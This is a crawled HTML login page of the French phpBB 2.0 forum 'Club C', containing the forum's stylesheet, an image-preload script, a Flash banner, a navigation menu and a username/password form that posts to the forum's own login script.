

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/login.php?redirect=posting.php&mode=quote&p=2990&sid=803667a0341524ca0207ddcf29a8fe6c
body_size: 17509
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=4345b3a66d08c9ab98fad80cf09cad21" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=4345b3a66d08c9ab98fad80cf09cad21" title="Rechercher" />
<link rel="help" href="./faq.php?sid=4345b3a66d08c9ab98fad80cf09cad21" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=4345b3a66d08c9ab98fad80cf09cad21" title="Liste des Membres" />
<title>Club C - Connexion</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=4345b3a66d08c9ab98fad80cf09cad21" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
 
<form action="login.php?sid=4345b3a66d08c9ab98fad80cf09cad21" method="post" target="_top">

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" class="nav"><a href="index.php?sid=4345b3a66d08c9ab98fad80cf09cad21" class="nav">Club C Index du Forum</a></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr> 
	<th height="25" class="thHead" nowrap="nowrap">Veuillez entrer votre nom d'utilisateur et votre mot de passe pour vous connecter.</th>
  </tr>
  <tr> 
	<td class="row1"><table border="0" cellpadding="3" cellspacing="1" width="100%">
		  <tr> 
			<td colspan="2" align="center">&nbsp;</td>
		  </tr>
		  <tr> 
			<td width="45%" align="right"><span class="gen">Nom d'utilisateur:</span></td>
			<td> 
			  <input class="post" type="text" name="username" size="25" maxlength="40" value="" />
			</td>
		  </tr>
		  <tr> 
			<td align="right"><span class="gen">Mot de passe:</span></td>
			<td> 
			  <input class="post" type="password" name="password" size="25" maxlength="32" />
			</td>
		  </tr>
		  <tr align="center"> 
			<td colspan="2"><span class="gen">Se connecter automatiquement à chaque visite: <input type="checkbox" name="autologin" /></span></td>
		  </tr>
		  <tr align="center"> 
			<td colspan="2"><input type="hidden" name="redirect" value="posting.php?mode=quote&p=2990" /><input type="submit" name="login" class="mainoption" value="Connexion" /></td>
		  </tr>
		  <tr align="center"> 
			<td colspan="2"><span class="gensmall"><a href="profile.php?mode=sendpassword&amp;sid=4345b3a66d08c9ab98fad80cf09cad21" class="gensmall">J'ai oublié mon mot de passe</a></span></td>
		  </tr>
		</table></td>
  </tr>
</table>

</form>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
